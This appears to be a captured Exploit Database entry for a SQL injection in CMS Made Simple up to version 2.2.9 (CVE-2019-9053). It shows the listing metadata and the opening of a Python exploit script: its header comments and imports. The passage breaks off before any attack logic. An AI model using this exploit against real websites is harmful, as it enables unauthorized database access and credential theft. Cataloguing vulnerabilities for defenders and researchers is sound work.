 EXPLOIT
DATABASE
CMS Made Simple < 2.2.10 - SQL Injection
EDB-ID:
46635
CVE:
2019-9053
Author:
DANIELE SCANU
Type:
WEBAPPS
Platform:
PHP
Date:
2019-04-02
EDB Verified:
Exploit: / {}
Vulnerable App:
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib